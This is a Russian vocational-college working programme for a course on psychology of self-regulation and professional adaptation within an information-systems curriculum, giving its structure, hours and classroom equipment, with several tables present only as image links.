





#### Приложение 1 Обязательное **КОНКРЕТИЗАЦИЯ ДОСТИЖЕНИЯ ЛИЧНОСТНЫХ РЕЗУЛЬТАТОВ**





*Приложение I.22*

*к программе СПО 09.02.07 «Информационные системы и программирование»*

### **РАБОЧАЯ ПРОГРАММА УЧЕБНОЙ ДИСЦИПЛИНЫ ОП.13 ПСИХОЛОГИЯ САМОРЕГУЛЯЦИИ И ПРОФЕССИОНАЛЬНАЯ АДАПТАЦИЯ**

**Составитель:** 

**Катаргина Анна Сергеевна, преподаватель ГБПОУ УКРТБ**

### **СОДЕРЖАНИЕ**

1.Паспорт программы учебной дисциплины

2.Структура и содержание учебной дисциплины

3.Условия реализации программы учебной дисциплины

4.Контроль и оценка результатов освоения учебной дисциплины

Приложение 1

# **1. ПАСПОРТ РАБОЧЕЙ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ**

#### Психология саморегуляции и профессиональная адаптация

*наименование дисциплины*

#### **1.1. Место дисциплины в структуре основной профессиональной образовательной программы**

Учебная дисциплина «Психология саморегуляции и профессиональная адаптация» принадлежит к общепрофессиональному циклу.

Дисциплина введена за счет часов вариативной части с целью расширения основного вида деятельности выпускника в соответствии с запросами регионального рынка труда.



#### **1.2. Цель и планируемые результаты освоения дисциплины:**

#### **1.3. Рекомендуемое количество часов на освоение программы дисциплины**

Объем работы обучающихся во взаимодействии с преподавателем 46 часов, в том числе:

- 38 часов вариативной части, направленных на усиление обязательной части программы учебной дисциплины.

### **2. СТРУКТУРА И СОДЕРЖАНИЕ УЧЕБНОЙ ДИСЦИПЛИНЫ**

#### **2.1. Объем учебной дисциплины и виды учебной работы**



<sup>&</sup>lt;sup>24</sup>Самостоятельная работа в рамках образовательной программы планируется образовательной организацией с соответствии с требованиями ФГОС СПО в пределах объема учебной дисциплины в количестве часов, необходимом для выполнения заданий самостоятельной работы обучающихся, предусмотренных тематическим планом и содержанием учебной дисциплины.

# **2.2. Тематические план и содержание учебной дисциплины «Психология саморегуляции и профессиональная адапта-**

**ция»**






## **3. УСЛОВИЯ РЕАЛИЗАЦИИ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ**

### **3.1. Требования к минимальному материально-техническому обеспечению**

Реализация программы дисциплины требует наличия учебного кабинета гуманитарных и социально-экономических дисциплин.

Оборудование учебного кабинета:

- стол учительский 4 шт;
- парты ученические 12 шт;
- стул учительский 2 шт;
- кресло 2 шт;
- стенды 7 шт;
- доска 1 шт;
- стеллаж 3 шт.

Технические средства обучения:

- компьютер 1 шт.;
- проектор 1 шт;
